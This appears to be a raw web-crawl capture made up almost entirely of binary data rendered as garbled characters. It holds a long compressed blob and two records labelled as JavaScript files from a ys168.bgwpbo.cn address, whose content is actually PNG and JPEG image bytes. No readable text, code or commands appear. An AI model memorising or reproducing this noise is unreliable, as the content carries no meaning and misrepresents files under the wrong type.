�֚����r��"Y�G^�g�\�@�� �'�bhiS?e�uV��Rp��Y��5ç̞��ڰ���V�;�$S�u�Y�Q������i �ʙ9ϺX�%�u�CB:�҇�x<y��1D�Ь<8�i�r����q�4��2s�!F[���(�� ���~���~�b,P\�[,�>�z�IN���Ą�CJ��(nQ/� G�ࣀ[,� �~mqS�6|�=�h�,��e�ඥB�e��\E�̚VQ[�5)���1�2mk�D���%��޻F���*��rm\�'���l�~4�j�6>Q�B:�x�)�җ�0��M�c�4�/������tV��o���RS�'�ϧd,t��ٛӢ�Xzr�oU}>UfNS;GK���sK��T0o!,G)�ÔnY�$�cmz, Y�K67hи�[�`���-�_pz/�yX;hS%�v��!D	岥�[�˃hX� b�`���C,V�� CN>�
c��AZ
$��A̻��G�����&xD����sgA.}U
��rH�R�����2!YF��a�V�FÇnF��!a<�SCT���}���.+E��K���ꉿ���*q��K �PL�d�-�E���"1�82K2�F���S�_~���9�7�r�o)��s���B�E�tpg��l���]��]��>�w#Q [�THs�t<NV�N	:��4+���("��9X:�V�)�Tq?��͕C�&ٰ�1�j�'��v�C��C �ë�!�-��d�N ����]�ܚ�_OD���6�[��S��;�0��3�v\�0��ʶ`�ܔx�l:�Z�e����W��>���{'�fl*`,�g�Ll�[��2�j^r�z�p�9u�iV�xx�5	�9PC��(���*, ����FS�k�-ub����N�F����A4�	�d`@��,�'��M�:(�S�ly��r��6%P�+,I0��â㍲�tBǾP���w ��m9�)k����C(i�V9���f�@C��"4,�S8��"K*vR=G�ho�n�"f�de��
z�IZ�p]���D�K�p��c�P,7�^^��Ir��������S"
'A�Yp.�`�e83h��|r����_z�/�te���t�.
�9~>�l	
�X�6�c�I��v��!�+w�'�Hd%ޓ��y@Լ{�H����A`��v�x�G��}�_}~:(v��"��"C0��dK~���ܗC0��XEۇE��tMG���Qr�D�<���Z&�Y A���o�;gP��v��P�F�C z����T��Kz#�N��C)�V�ŶQ"XƓI�� aP�Z9B��C� �"�BWq���=ѳ�`Ay�h�U,�#wQ�D�_�X$�T"^E'�6O��	�4'�>��	�D�L���a�/��v��0��|��E`Af��Ih��$9�\G���S1D1op<]�S��x��yxSD��6���^JX��x�Sm�m~��F�~�z� Un
���$��nȰa���$8�v�-9S�M�#��Bi��0�XBk$��D���*%TD��d�E�<��%���ŤN�!>�
6E�(�e=�&.20�G��15AYv�����j� ����!��#I()��#�.IǪ�T[�hQ?e�n=P�X�N���
0�9��ʒ��KT�R�*#)�V�������pV�՞�Ж�:')��2�X����
��^VC&$�zx�@ mf�38�,�Ӗ-3�	/�,2| `��c��Z�VWʈ�{N� ����GY"cA�ѱ���@j��Ȉ8t�KQ���g��:(a�y�d2lZ�g���RC<�!�5���"zAd�Fa�F]�H˶C��0���,�,�1�!8۵"��D\7�"�!� *���%��'s'��1�6l!t�A2 ��@�!�p����n'�ql���*i;ٻ�,ū2|�9P�u@�D\"w '.��KOH�o�gі��	¾X���5� �Q��!��r�iἆ�X�!;�xO11I�Hy�G8s�¡p�J�x�,9��b�O�_b2K�~ap��5�ʻ�#%�ꙬU�Z!5��M(�M��)�82�&�'`A28Y$�&m�𬶨+v���1��עg=Йu!2͠\qj��dbp}�A� ѕp��G�Ԧ� ��ʣ��	�2� �x�cXP��"D��!ĈnV��������A_�a�4��ڳ��i���Ԡ<��v�J��J7�EX*O,�Z���E���B�VY\��0�h��!r��+���� r��c
̊Bp����Fؗ�A�H6e�]�
d�-�VI��uCKo�F�ߢ_��h��G�B��(���q�M;�xǐ�-0w�2�\k)�.�NxC#����pL���4Pp���;�Qw&�C���, 䑤8��+h[�A�UV(�3��*ibE�Yg2���rͤ��b��:z`>���g)ᣕ����Im,u5�6�����F�
ܿ��,��pC�=>�jѾ��(۰D����CjS��E]>H>�_$�>i�ж�N�U�;�x�u�d���[�*�1Xv1�M��\FP�����bAG@��{;�Ʋ��9���Y�UFV'+$�t$D���(�]S�Q�Π����ilp�8ayQ��y�bH��3	Ɉa�ȌNQ�\iP�ꋆr�a��DLd��\U��h�$�-\1��!�(�O�8�4q4mb�Z,�J &z� ��7�q�5H��.�& �[{�~��.�nLa[
D��<yB�,�V�p�L��ܢCi�*Y�7�:׺xs|,�
�Q*��˪%� �*�ᑨ�����c����>%�-!��u�r8G��]�
�>������.�`v���?��7� ��!��԰�>�>������\u$U"_�H�����8�3�M�Mh榖 �p���t3�^��{�{�_.�q�F�~ȱ|!�'�Q�^t�^Qz��CÖ^�Qi��f��Է�E�+���`�#���V�0D@�$6������k.D'D��:�C�t^���9�u�7�I\���~W��o�e���H���7�CtK`��ԏ+�T�GS9�1��`�a�apxGB�'Y�\5���A�>��ʫŪ N��9�\w_KieC��-@0�/~�.�h�p��:��� 	=Qi��,�v9j{Y�/KXڒ�g��z��7y_z��הl��(�x\1����=60�w��5ݑ�z+%����k��@!��0�9�A( �ÖQ�k
�۬� 
d4�K���7�T����U���W8�|�X1t�7�fk���G�2w9��ײ��*�+&��D���!w�xo$�R��D���G�Z� O(pQ������"ِl�>��U��$��P��U��q�T]a`YB�:*(ЕF1���d�P�հ��Nb��tl�*6C�Y��9p��~�%��V�W�9m�-��vp�8�,��G�:K�8�-�ai��O�4��`�c� X� rp� ��jv �  �$�A��S�z�b_����fV+%�� V$�F�`�������(��~C.�=P�ȾS�:Xd�Y���	%�|&c>�� g��eHiq� \�9�KG2Q�ݕي��ЫVgO���S�"*6�8����X/|�AK��'�.��Q�D1o!������,0xp�B@9RK#�����e���0����rZ�?��,{.��k�(�8�Qќ�$0�
��HE�-*���D.Z�2̢��s� P��* g ���� ��0�P�A"B�$C_�s��C��gՓ��d����Н���ꥭ�7�W#6��	\���&S�Q�J�c�z�.ЦZQ �؛Lx�%�:��\�)��Ŕ���unVF!;KK!DZw?��*���`Ea>�Q*��E�z#��Y���ʝ�K�u�[�	�M���.2�Xb1|�M�i\P)����E�wu$�H��ݧiz�f*�~��e�fvae�HMb#*�ʒ���	 �@ ���� f.�g ��`��:��dP#~L1�E���,�����W���4��� Հq�v�lR������	V#QOR�QU��T��Sz�MD�d800�MYʐx=��&�����̠��!�ފC�R��_z�pM�V��"��#%4�i�6��ANg
0�+�.�k��Y��Ūc��d�/!0,���B���-g��7$s����4�3ap� z!g�e`�v�n���vv�Qyq(��maۺ0�Cr���^� �!r� �S��nA@M���j�-.5'򞁻�0�B�6�;��ae�wH�w�Aa�t��=��KW(a�\�;�,�L+��G�U��0-C�x��z�*b��P���]ۺ�6T�b��w�`o�6��A�t 9��~V�X{�ۣ�L���
:B�oD�gkQ���rX����w(�C'�v�â�H�s�g6�{L�MI�D���(��>I��X�XA�<�A��<>
�?��@��I�2��)�ڌ���M�M`"��K$`;Za-)�4�X�fUbǉ.\� ��"�G��!I��j�K�lb縩��$�D�V[�Y�|'畳���;�'��8�d0���Q�[�R�4�8��ǲ�<���aB�tvXF�C�P.U�E���]Yq�@�u,.�Z��~�;Y�=�,����W�V�1L�1�F���;F�RI����c+7v��'�ǚ\����Np��i"h&�trottE���&H2>z�e�ה���P�_tj6���4�fJ��2I!�F &E�� S�h�|���*� �FS�-��2�G�F�/� 0?ⵅ�d;
por8D8`ޒQ�$�
 ��o�k_�L��*#��a�\�XD�t^��~r��4�K+�=iI�JH�#v����D��F��f$�4����{���9Yp'!
,X`�X�`T�ۯۯ۫|P�m��vV\b�W�7Pa:Gg�I*�-<2��]�N\°�2r�d8�.��et���*v��� ��p柲�t,-�/�r2D,�3"Y�D���˻�^���\c*��&��d�eCT�z����� ���<&Ew���˹��C�N��F��j!R"fg�qN$a�싯v�;ִ3ֶ3֬�j&�����U������2��L��_կ���h��'��s�T��J�R���wo���%>��#��gk�gk������Z��J�����N�I��t����&��L�U3�&l* .��TM��g\X�j�%�l��e��xIw)�F%TaE�&�˪�_u�@��SM4�]u��4�M4$� ��ˈ�w��#�����_~,�2dɓ5#jǟ@/���k���Z)�	�p� �xDd��V��_գ�w��g��&L��n\� ��7��MtH��`�2d����_�~��ߵ����Y�m�!��dɓ&L�2<
X��"l����0L�U� "��Ŝ~���p��n;�,��Y �2dɓ').�����s�����f&f`}��\�0���?������i�N�Y-�$9.<��?��� ����	�/�Td�\y��e����;��?� �x?)�C����z�>�H �lH�3�U�n���.g�K{�s䵄t&�H�{�a,6[��:x}����]8������~�d,���^w�Lԍ] ucD�K�%�һ����݌|���Yy~�E����.;$�����</�l)��ӯ�ב�zAv� ���:��<>�O1P&:�H�F�7�l��?���� ��hR��O�5�GXA1,��y@�Qw?��z?H��w�� ��|⏮���)C���� ��4B�DQ@K3~��6$�~@�d0\1Br�Wg� �f���:�?��@	��0���R��L G�S1��2(��&����$05�(����郀Kz������C�D�@$�	��d� G��}�	ĸ#�$\F��9� �Ɂ5_����w}v�_��q}��� ��h����`�? 4	\�e��\�e�����=ؖ`7�}_�1�H��g�L�9"�I�o(�B0#�i�_�Eâ�,��A�Ŷe���N��4\�� > ���<��_�7� ������~�����$Y��� �v���������W�� �r +���������_w�S&���@4�� ;"o���GT��!��P���  b^N���zG�v���C 2Pn��d6L�~W�^��Hᯎ�ͯ�"�H���/������#��T
� ���������r��/ד���.�<����)�"�~�B�$8t9d4?�C�)u�l�o��������Ye =HD�8?N��y���1Ǣ(�GAR��4�E���1�?�  P��= �e,��>u3�.�x� %��P�d��/���������x�����ua!���� "X\�:#4���w�}��ߐ֦0b�_���D#K,|����}���(����a��� �>N�+�����<p�' 1C��c��ǝ#pK"��>4�S����s�l��b<�	�(�8W�X�8O��M��C�~���`�m��>S �!�L���ǐ�X��?�2Eb�L�!`}��>�o�ߓ��W� /���]���4\C�'�7�e}��q��2�z�3>�_��5 ��m�Bx�.�d����!�\1��s�h��_I��3㖎Q���
@��|����� ]�)e� ���=��_�?�\��$�e��胚������`x_\���~Q�б  }<
�=y��6F��K������P+� �!��C�_V�!3�' �?�/,�غV��y4�Ǹ~�>� _	�y�C��@*C�B�f@�W��i+�vL�2o��_o���׳ ���"�|�O���c� ��&[�����Bρ&9�d��Y��PH#���s�}��ߓ�vN�}>������B)�alC#��追�/�~����rF�[ ȼV��U�~��~����2� N._ p@��� ��M'�n���	uP���>_���B�S!���D;�@$6�����M���'�D� �=.W�!?�'�p<�O���c�F)p�H?����������d��"�'������B�&�A��H�'���v����
A�B���f���@���� �&� �I?�_����� e�� �?�_����� e�� �?�_����� e�� �?�_���LU����H� ���Y�brO�IIIIIIIIII�It��W���y>�!}ǉ�}J6�D�>K�]��� ��YEw�m�[_C�7� �u@��_�i� ��m
����+z.��� ���
��='��/���
UA��w�	9�X�������B�+��o����� ��A�Y}2��M�I����W� /�t� � �
�N�<� x�5������|�6�a���qAt]��� ;vF�~�C�����<A
$z�F�>�K�]��� ��Y@e1@h�G�� �N<�� V�O�� ��l��>�o�ߓ��W� /�t��2j������@� ~W�?  �[��� F 2" Ň����!����z_J��3v�}�}�2ipǏ �Y^�>����������!�����='��/���3v��e� ��c�+���_�(L�	�W���dʎt��do���x�������K���+�����߇�l��G��{y~�^G��ɼ~�c��{-?��y>�!}ǉ� �ŹLq�� ?>K�]��� ��Y��=y���do�}\��+����� ��]<��_�� -}&�>�e���{y~�^G��a�h��_Ǡ�0�>A�/&�D���?�l���zO��_G�� �����]� ��,�����_W�7� .�_����d5�%�r|����A�PJŜ��Dy@�� EȽg�G�[��Ag!�>��%a��G�L}Eb<4������=yG���������$�'����YY;bZ��L�O���}>B�����`� 1�/�$#$�	�`%����u�����BϏ�����{#��T
� ��}�_�?�f���� ��>�H/���f=�<3���8>?g��-I�:�2+���B���xGu�I�x�̧"�>V2@�"H,`=�����%�DUH̖m<޾�do� >�_����� �U_e�/��Z����O���z>�>k����H�L��������M�&w�FH��&��ITc�?��7� �E� 7� '�p�$��+�j�ڧ����j�ڧ����j�ڧ����j�ڧ����j�ڧ�(`�2�
�F��������+��
��� IN�#�K��
�q_�+��8���⿜W��q_�+���
%����5��?�$��D�h�;� �2��_�+��M!�T
�q_�(�.� ~� DW��q_�+��Q�:�ED[��	��_�#R�H<�~Q�dRHÆ_�������b�1��_�/�񈑇 l�� �-��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/bc-t.js
body_size: 1576
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XKh]E���&5)ګ�T�[Q(&>vuq/nܵAA��ZZ-Ԋ�mApaф
��M�[W�֚+����
�Hɵ�R�hM��9�7�̜�Ϝ�i���3����ϙ9
,z�&�{�ֆ��4H��N5�]�X�ϰR�N�����z��/����� �mI3c6t��U=��nO���m�/����dЬ0�����*��hm5=��}z�ң�Ѝ�H�c��* YP�&�ƀ1��$M9�n@z�~��s0��(w�G4��yZrm�F�>�����բ`j���u�R�U񰾂HeU��u��)=2�\Pf����l�[A���v@y��(NE�^i�t����3����I�%�@c!��P
�ݧ��8�l}�a�]3�vm�m;6Cu�T��i~��_��Y��lJ��H�V�펙^/�i*`JEl�W	�ɭ���j�&�#�92� ���?����}}(*ؙ�0݇/���4V�^�x���E��۶��[�{Q������;�w(��G��4Z �����H����u�2��dX��#}��`��RS*à�a������~�^�Φrbw8u�&!���l���E�ن�y�`����m���oRC�ʂ��o&.�J�|L07�3�>�WN����u��9:�C�I���N�dy_�F�S$� `�2��w���}��j����5��s�0��$A;J����N =DS}��(z��j>hBr�83�4��&�c�Y�0��3��.��l��OX�rpT�x�����B<u:!����F)����z 6�4~�%�I�`�jT�b�� 
	ݶ�L�3@�,k/��Ea�e�Նe��:�6d�9M���Js�h��,�l�:��*���|�
fn^4/XS�=Q�9�Cs��q���Z��`����>�%Ƕq���7�\
"X�zH�Э�W��k��
t������O��k4��[�qN��qFh(êgbTӞ�¤�ąD ��rn�Sb�͕2%h�g��u�Z>�G$b��5^F5&2����4�v�����K����6���iN����a:�[?��8�
|$����������$��Qӭ�=1�I ��)��PveK��%�����䷲����K�}���IH�>t���ͨ�����}�8T@4O�w<O�z�����n,]u���/O�Iz �6]p�sf���aw��3�Њ���$-�yΙ����G���ĞfqC�'c�Я|1��p�S���r��;��־DV�����1���u$}'��t����+ei��خ���c�r�HM�z��}�=\.�8�8/� DV�,35�Դ�m��dAu�Ǣ�V�9f-�Aɷ�+����:��(�Ǹ¸�O�
%۽��cSL9d��_�2Q�����
��:����1)�o�a�r[@0���\UR�zFM�U���s��_&��g݀
`{�Ǣ������Dʪ�/=�浫X����/�� @�B�bg2�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js
body_size: 140662
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    ����f&���]�LL3�āwa����I�vHI0�!��̘B�!!8�*1@�ǈ�#�k�F��FB�%����Kv��~��NR��W$r�7�DC �G4i I^� ��ہ9�c��:��(��=���u躾�����$�$HgHgN$�:vӌ�Z��T��8��'I$[IZ�!3��������	3��HL�$�gg8���"a�FU�i�I���]�� Xu,�F<r�CZz�KFM,?K���~�3s�,�4�ȦQ3�")d�^݆sa�ǲ�mJz��ܽsη]1�k�Ԛ�J�W��z��hg_ƭ��WM�и���C��'q�!$�wJΝ:��2w:�N�Ll2N3�-3�Y���N���:d&vHd���4D�T�ϊ5G+r�[�U�� ���\�Vt3A/V*�}%*�l�z�1K�շV�A,k���:��n���-�.MI,��25��5C#yY���Y�h�!'�]*��S�+��27˚��w\��2/��tPO�i:D	$:OjIBN��#:p]ҧN�;���D�Q"А�$��43��@[l��Yb�nǆ�^,�\�'RC"@#@���0�BI�I��Ԯ�LOQX���X���L}L���Bl@X��x������[��Sk����:����w�OF̶�a#�4+p�r�Y4\�&���g]'�t��R���&���-,�N�t�R�˯U���pI$N�3�:t��	:��H����'D�t�'C'z1�0�Sz��E��J���b3�vT� ��gN�	"��Q D��a���=z���@�%�f��ܽ�d@0#
��i!FK�����oz�z��]����%|�K$�Ֆ�Y|Ga��~o�\�y��/:��\�n��ƹ>[�����E�[�s4yv�����WN�:!����IГ�����D�:��āwq������:C;!�q����Hf'PF�E,o"#sp%HL3�	b�
�kYR�ܫ	+�i[%�R�f�4�DaaRF�A�����ir�e��:iˀt����[g��g�:Z�Z��&gYr�7SY%�$�E��J���s�L���z=�O�B� =��r=3:r�'bT���ra�$g$2wN$�3����:q��av0)�c@#@8
D��"y���cr"75 ��nIA�X,M�#'`a��{\��������e���'Щ>;G+"�Xzr��Z�pg�t�lS~�������.�w&�:�ϕ�˻,>Cx��=�!���^��\v��i�u�@�R�2������ N��eߥm��͝N�X�sgI]�3�:�:q�8�='N3��;�u���h��Z*L��2!S�J�����L2&;Чp ]<Ć`D�&@�xJ�O^�N�^��� ��N�JҒʑ���&i�n�?�bͮ�Jk'r��wR�����S�8y��n�P���-��;R���/#MFAd�,Y��4������>?��uǘ�R��-,��u6�to7'R�w�Q(gN'HI�guN��wzguk;��:�����z-)3��{����#'R�N�RI�����B�fv�H���W�hl������^��X�H�q�5�C4z�<
�k,�����n�:��؟=BS9D� V�7>y�յ׍��N]�W ��������F��8�\g	����dk��&�p�����}��v�w/9�y'�'Ht�jt�q:q:q;�	"20�3�4�:M<���N��fuc'a�����ҲHf&����&t3:�FN�N�3��C^�fkA4WͿ���l�p&���$�4���BY�ͼ�
�Ɵ_����n^���i��;��iQ�PEN��$�pzٺ���Z�%���3�bҋP�0gP4��ѐe��^~qn���j�C)��s�W$2��wb�tC;���I8��N�13�E^��͗.��l�*�ti�>읆N�gT�J݆ba��2Hf!�����!���!��a!"�f�T�f��\��0�T;5#x1��X����	��sb�Cx��3��}�F� ��<�r�=��W�����1�CF	�p��U��^|u�� 湟C>��=�lA(�,kF�?s���|�PtZ���7�VM�����GI�đ�wq��7R�s
�gE�9ĝ�%��āNҤ��a3���L�f&Fg@���������d�3;#	�+�jZ���λ�Y������s	4�ޭd�b���e5md*ߪOc��������Ϻn��:��iy�9㙓�\�W�BZ�_J6��"i`���)�� �@Xy~���y'f��J�wO#Z�b�+���v!�q��q'q��܁$UC�� ��s9������F@��A�Āw@� Q0��ft�$���!�D4�mΨ�
��%ۙ�U�9��:�)���K��V˕�oVk�Y�T.d�j��:P��41����v+X�K�,��E#2&k�`���
�Ձ�S��N	��Xڒ���8 B�V�{o9�3J��Z�;vl��o����}%6{1	ӌ��t�$N�wb���9��-=ҏ?���:�ٝ(�@�(�2v\D��2
&�ga	0�H!F�H��n�P͹�QD��w�jW�Ee�,���\�^�M�vQ�R��\m�u��y?�s��f��^��\�i"��d(�mZrҝ�E��j�o����N��חwӎ��S�	 q-2�|�|��۫�t�R������'Oz��n&{�IS�XĜwwF&q�!ݜN�7)�rjsױmZ�gG�c:�ؔر!��(�Y��3�2qT&#"a��"j�F�4HpW�25i�k:���y;\7�%�c�6�9��\S\�N�=���}x)j]�+��ʲ���>�#3S���N���$gsI� ���+����m[��%�f|zyK�ÿ7�Y�c�'��P�yku;y޹�U�յs���|�g�zb��!#��N�'N;�"t�L�LBt��Ys,6��WL�'_��K��=S�;ƥB���C"p*&FeP�g$f57�P+������%|�6�5Q�K�Wmō<�nӹu9�5s�zƧ�]�>O��R���̟Z���g��s~�>e� ?�̕�YP8�/g��t���Vݪ�s��+J�K�@�V;+Um� �
}�SS�,B}� 3�k����������:�d��H�B&*N�N���'a�=:D�ӊ@1���\$�:�uL�d�I�ĀF�D0�jL��K���uRֱ,�fH�
�qy�q뮩�iWk�N�N��MҟBV��B�G5�
M+9��n�W�&��J�7�8� 7��ߚ�ا�s�%�O^��y�xߦs���N�.�F2��o�s�V�'vҞ�������L��AǠ��� i��7�u�d&��fb�,Ը[��ԋ�o�3��H�!��nČ�ē�؄�J�8�8�$�*�3����s��::d$�'���J�q��L��C���q���HJm%�.�o:䷵Vw^�ԥ[G:��5�>�����(V��J�*5��ֽ���̑)j��T;��p�ܧOS�1���%�`��L��C�ߥ���}$!un���>-PϺ+�L�J} ���j�)#ג8��[�C�ΫK�Q
Խ�M�~M�b��&*F�f����q:ubb�;���9+z=1)9��ugHt�v�s����YK��zN"����y��c�8�������t�K ��1  z�S�����7>�#M��]y�b޹ۋ�_��KY��^��������?4�?F���&�˔�@�-Ϳ�S�E��C4��c$q�z7G⽗>އ.6�>�J9%퓛ñ�#�e���q�#`BH��Ƚ;Ⱥr*7it�#,E�Q&����w��:y5-P�˓=���K�"b����N�t�wg�&s(s:�Wv��nR<���s�f�b�幟Q=�ȭ��O1��^8M��/Bc�)�9g"m�ms�,�3r �D����}�L�:t���ΪيEh&�<Η_�z<..���h�9"�i��ϱ%�Mg���x}�ls���u�=�l�II%cA`!�����Vw��|���߰�&�:Z8$�r��J ҕW������t�R#��E(D�J�!=��/u<�I�2;:;�$r��zD�'g�t��(gHz�9�~�@��v�Ɓw@�P����9D�Lï��7)����
h��z��{���H�*E�1G)���� o�~�~a�󈸕%�����E�P��x}&���~=��O��YC~q��C$J�I[���ww���ۮ��41ׯ��Ԛ�9 i�g�?�yG^Y����,V%ib�Y�2�*�t�������W.\ĂtC��;:E�:q$���Wˏ�'w�<���22:M�cb7v	�r�G`�r@.+��F�Q�PD�^����n�/Kչ^t�6!���s��4/:��~����yb����,}d�G`��s���zן��>����  �D�$֒���u-�=��CJ��>�^��:O~��f�d�7+3������<k���{�Q � �w��uӸ����uE�f4�K�$��;��$�bBN��8���*�E�0��I|3�h�t3�������܌�D5< �a4T���'����仼t�һ��pKq�=yT�$&����GJ�X��"�>G_OFn��6wB��*��]q��>��O$��<j�f"14��mcn�ޝM.}�݂�w5�mK!���CX�[�uӖ(؇�	��� �J��@Xe�xW��sz��hhY&�C�J���qJ���$�N�LVS�[��X��$&v8Gw�DdDm ���ɍH��$;���3�R��Z2Đך�%~������ݥw�b�j*�3S��D�P4#*j����4��4�s\$��s��a������Ee��*kR��k	sZz���cc#K�^��]~�mCfY��bI	�M����;~3�<xn��ŵh�%����RH�M�V7U�K����,n��D�%Mxb5'�g�A5��'Cշϖ7��RI	$p�(N���4���R01�A͟d��d/8�L����W��һ��H��31��{�]v�շ����pک5j�[@:�ԍ�21N$�U[÷�~8o$�Adn���&�x����˦l7��JWk�O^͓kd����m`�s�f�{SGjH�,$��\�-���8x�N/���q���tϔ$��h�z���q=�6�k�um� �hR4��$�l���S�*ҭ���@2J�HN�Ųyф��N�a:B�5n�:��4�2b��(dl��F�}�A$�WO�q��.ڗj[Έ���Щ����U�GV"&@�X�B�H�s�9�a����|�3"�6w!D�Z�`�w����dEv�kO�Y���y��t�h��]��V��-{�sY���9���GoW|����s+p�$J"���M��z;������:,�,�
�=�})Gl%��	�tjV�ͨ�AT�!'Bv#�=�msw]��}�ɇ�],!�+����\�8�Z�VIgjC���@@��h�|m�]u-U�+��PU�[;�?Bh�ɗN�S�\S�0�=P��25�����l�K������@qf�к��<h3)*�]��/E��Ϭ�Ӳ1��b1
)c������1�9K�M�����Z�Uk'J�W�JCk���g��6���oܠ��y���a͜k0������:�3��t|���(�.�W��;L2E#"i�X	�D��v(�ǪxZ8���5�.�ѡ�Gi�Z���S�2f��Է^y�.ɂ���q1{?��/3�����K����}gK���2#&3B�r�M�f���׋��E��]�w��VX�$rT�O��i%���0�������-:�u'�Z�W4J�ԅ�/R��G���.���\t�>Kk���/O��v�Y��o��MRɕ5>J���O����[��w.Y9A�Ԭ&��@'���e3��	��TͷYcqgP�7o�z�=�,�ϥ�u�;��j��M-�h.�d�K�ԫ���Q���u��S'���&�v/Ԏjh&��2����<�oM2��/%��ty�Ҷ�w\�y�ԌJK5����8�k �F�G���n�Px�|�۫0�q��di$���]z���i�׏W:�T��f�'�:,��1W��[�ҬK�2R�je�i�9�mI^YP2 ]�#R�R�vRמ:ig$rj,Is�hʘ%b�f^����g3,�0F�+C$+��I3�7|��.�I��"���ԩ�iha�/ޥa���12��vN3 ��}-���q��yڰY�=�ĨJ�bp��# JΔ��Hb�,yϨy����w�9�����*�K���h\]|>�,��l��	Tf���}��d[e0��AX�a��pJt���"]2�R�G ���rq��9Y_3O\�~��fqRA�=�W˰K:�6V0yeUں����j`~����W����-^[�ĶY�Ŕ|ǵᦘ]��$$豱W��n���k�P�����g�vgT��va���5˜�0�_1���r�����Q��L��fk���
v�Ѽ糎����sI��_��&�<�bP nD�����Up��G��sP�1J���'b�x�l@Q���+&�z����{�{F:kkU�ˢD�(��e����VJ�ɻU�x����q�I3��j�^�!�is(?��l�q'u�AI�wz�ۼ�5-
�z&�`�UVbR 1�HB��ø�&Hub|E�g����t��7��8Ԯ H�Y�v��{�U%�Ib)���->��Ӵ�ّ��F�B�J��18��;
�~}����#)N�V�|��3f5I`i԰X�M� W���z'�NT� �� ���֨*�'-���共SDz��IF��U<�T��G^SX��k�Y��Ȏ;����ӯ�����,����vQ	D�3���!��I��Ӱ��A�^E��G\�/W��KK�Ȋ�׳sf��]�%�F�I}_o˽-��^��;;mĉ�8��Q##8��	�@	!3����^_�"S4��Qcr�n�;8ܮ�+m4�Z��ik��z=:�x��A1�8,QEzSViei�8ݵ���+�Y,��,���*T�K]�}d��l���ތ�e��c`4e����y�%��oA�h�i�JM  �8� ! ����P$�bb�cQ���ۈ��'������|T�z���1\��F�hԜ�Ͻ��8�/���S�s�t��q;H
$��A"�>[�]H]��ٹ����mӡf�x(Ʈ~|�6�i����,(�]W{�CGW�M�˱ȩ�)�OK6��U��޿�b��1hQ��ԃL�9� �f:��έq����^�rK+��W�&Y�=B�z��[����t��9��iW�6�RbkH�a,p�8�1�H*)�RwGD�N�0؄�0{nI�7B=<�n�oA��wOW*�8l�sWO:��ٕ�w�N�|ϯ���->;���i"9��V�~�¼Ϸ-f���ب��Z�,Bƌ�t��,v&��#x�YZ�2�ʵNT�`�5���\���M�����+��Nz��i"�ˆ�b���v��ŝ )NKa��R�J�6�:�x-܍��v�?~y�f㵨:�~n��~�����]��6�6 ]8�0�Ά�`H���F��ll�C �I؈�DV�N|�)���{'kx�{��7Ą�ʓ�q�w2��n��Wν����_�>tZ��2xW��}�yq��=uO.���s;�M���W������=�_Φ�Jk2���1������nDE�on掹��U#�Rlf>7Ѭ��=	���EJ�s��T�^wy��q7�:�_����8α��r�}..���hPι������6��%b�i��K���J@�d�`�q���:�.���D$�D�1�H��R2uU���<�x��^�\�+�.zr|g��]83���t��3��X�}�߸����3��ηr�螙���8|��ƺ�7�0��ԓ���hs���§�b�4��P�TDn�㑌�{��LK�=z���K��K�%���e-�w$c��:�h6�.`w����Ŗ�:�-M��h�@��9��bQ���e�͒�Q�j��=��c��8�7��:��}/s��ˬ�%D�X�0�RN�BL���F�� IQ	���Z1�х�~����w�w0G~y�<�?9��&rL��W�mL���嗸v���/>b�Y�}���v��{KoD����:3�'=w����4�9��GP湣q��Zf �HBdg3��%�0-b����f+6JWb�Z�Z��ש��X��mAN�Mƴ����YBi���LΣ{t�Wѯ,p�Ve����/D�����}�M+�]��Y0IϤ�Έ����&/I;	��!I��@#gJH��K#F�(��¨k�V��F��#��ʤ��k1�'�q{yv,��2R�d���u��U�g��r���w)��̘�f!�}4}��	�4$�������:��E3u��,�#bYMV{�c�j�K!8HM$R@��q��*��=t.9�Ԗ3j��%HhޮX�l�GO����g����k�w\�}�����8I�YҤ�֧HI�2v������X�	J����A�D�Db�7K.8^{wx��̷q�b�FWeͨ��'�׏�o��i�(yߠcvK:	�<��g)����h��������z�ZUu�t�֧���ێz��t�w;.s���"�kU8Z�[�����i��C
�$e�6�:ȻSC��^�'"���R�s�Z�V���<�>��\�T�;��6�$�]��Ҕ�Xtl�ӂ�hҧ�)3�������Q��Y�e%$��M�F���ѵ_+S&^'��1u�G�.�kާ���ƒ����>t/B��ܣ��Of�ɵ3�Y���U��N�]�ó���btنCZ�j)�G��N\��Um��ku��V5��n����Y����T�
�6HnV�).=R�gXYk)؅,�g�FPMQ�������r�*���M[Z^2�I�y����f�ܫ��;�-jH�HbA�:
&�Buφ֒���^Y�1u����\��YrE`Fq�-��l���Y:���E�5W?G2\l?Q��Î���ׇ%�kW���¬E,��z=>|��������}/����^�����`6�<ꖾ^zt���l��]3J�ө�	�;��T�ٟ=;�_N"����sk�OR�l`�Z��&w��=���*�QZ�m;Q4�O*���'^���в�E��`��߳���}��;_���:|���pٱ�Bwa1(����uo���P�䱙��3��<U���,a�qI�3�[1Β�=�;�'`D��9a��?������s���kP]y�̲�:׳5��Z�
�k���n�������̾��x|��~7�M|���ht��rق����ա�wqS������.بq"w���J�iٖK���Ö�u^w���4Z�bL�P�,RQC jm۲�&�:����ɝ��U���]��nW�{�jhy��1ɛN8����r��Ϲ�d⑓qt&N���k���{��N��v��V���t@�5gFqL�g�T��\����p��ҷ%�gޟ*��eư��˦��s9��l<GDh�O�?�z7������Wm���W�=���Tuܝv�o�ʜ�RI�12gV�S|�X����l��L2�Y�bhU���D_�Kh�v ,`ݎɬ�m�����9��Wb�`�z��H�eH3��슚^?}�����bX���Ω5��^��~˲�=��X�
)T����O�bL��AyH,Q�^X(nV��{�d�d���Q�Pf�Q��ZX������|�Ǟ�a��[J2b�P���s�y�E�v�o�>e�ˤ��;'�M~�k��*�: �J31��n�ON���4f�f�.��3��F[z��,z���%��>E�!�-D�e�-�E26q��W�S<7
7�Z�a�k&����q�M�z?}�Z�C�
